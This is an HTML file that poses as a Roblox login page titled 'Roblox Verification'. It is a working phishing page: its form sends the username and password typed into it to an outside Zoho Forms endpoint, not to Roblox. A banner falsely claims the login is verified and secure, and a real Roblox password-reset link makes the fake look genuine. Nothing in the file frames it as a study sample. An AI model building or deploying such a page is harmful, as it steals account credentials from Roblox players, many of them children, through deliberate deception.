
<file: verify.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <style>
        body {
            text-align: center;
            font-family: Arial, Helvetica, sans-serif;
        }
        input, select {
  width: 700px;
  padding: 12px 20px;
  margin: 8px 0;
  display: inline-block;
  border: 1px solid #ccc;
  border-radius: 4px;
  box-sizing: border-box;
}

button {
  width: 500px;
  background-color: #f2f2f2;
  color: black;
  padding: 14px 20px;
  margin: 8px 0;
  border: none;
  border-radius: 4px;
  cursor: pointer;
}



div {
  border-radius: 5px;
  background-color: #f2f2f2;
  padding: 20px;
  width: 800px;
  margin-left: 530px;
}
    </style>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Roblox Verification</title>
</head>
<body>
    <h1>Login to ROBLOX</h1>
    <div>
    <!-- Change or deletion of the name attributes in the input tag will lead to empty values on record submission-->
<form action='https://forms.zohopublic.com/suggiedoge/form/Account/formperma/fMohNBQO7bZxcocDGbXDk5nz-u5XFJTsGSjf_bEjIE0/htmlRecords/submit' name='form' id='form' method='POST' accept-charset='UTF-8' enctype='multipart/form-data'>
    <input type="hidden" name="zf_referrer_name" value=""><!-- To Track referrals , place the referrer name within the " " in the above hidden input field -->
    <input type="hidden" name="zf_redirect_url" value=""><!-- To redirect to a specific page after record submission , place the respective url within the " " in the above hidden input field -->
    <input type="hidden" name="zc_gad" value=""><!-- If GCLID is enabled in Zoho CRM Integration, click details of AdWords Ads will be pushed to Zoho CRM -->
    <h2>Account</h2>
    <p></p>
    <!--Single Line-->
    <label>Username 
    <em>*</em>
    </label>
    <input  type="text" name="SingleLine" value="" fieldType=1 maxlength="255" /><br><br><br>
    <!--Single Line-->
    <label>Password 
    <em>*</em>
    </label>
    <input  type="password" name="SingleLine1" value="" fieldType=1 maxlength="255" /><br><br><br>
    <button type="submit"><em>Login</em></button></form><br><br><br>
    <a href="https://www.roblox.com/login/forgot-password-or-username">Forgot username or password?</a>
    </div>
    <br><h2>THIS IS VERIFIED BY ROBLOX! It is a secure login from ROBLOXAPI! They will have access to your username and avatar!</h2>
</body>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js" integrity="sha512-bLT0Qm9VnAYZDflyKcBaQ2gg0hSYNQrJ8RilYldYQ1FxQYoCLtUjuuRuZo+fjqhx/qtq/1itJ0C2ejDxltZVFg==" crossorigin="anonymous"></script>
</html>
</file>
